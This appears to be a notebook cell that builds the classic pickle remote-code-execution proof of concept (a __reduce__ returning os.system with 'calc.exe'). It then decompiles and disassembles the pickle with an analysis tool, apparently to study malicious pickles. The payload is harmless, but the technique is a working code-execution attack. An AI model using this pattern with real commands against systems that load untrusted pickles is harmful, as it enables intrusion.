 class RCE(object):
    def __reduce__(self):
        return os.system, ('calc.exe',)
pickled = pickle.dumps(RCE())
dumped = ast.dump(analysis.Pickled.load(pickled).ast)
print(dumped)
print(pickletools.dis(pickled))
[17] 0.3s MagicPython
Module(body=[ImportFrom(module='nt', names=[alias(name='system')], level=0), Assign(targets=[Name(id='_var0', ctx=Store())], value=Call(func=Name(id='system', ctx=Load()),
args=[Constant(value='calc.exe')], keywords=[])), Assign(targets=[Name(id='result', ctx=Store())], value=Name(id='_var0', ctx=Load()))])
    0: \x80 PROTO      3
    2: c    GLOBAL     'nt system'
   13: q    BINPUT     0
   15: X    BINUNICODE 'calc.exe'
   28: q    BINPUT     1
   30: \x85 TUPLE1
   31: q    BINPUT     2
   33: R    REDUCE
   34: q    BINPUT     3
   36: .    STOP
highest protocol among opcodes = 2
None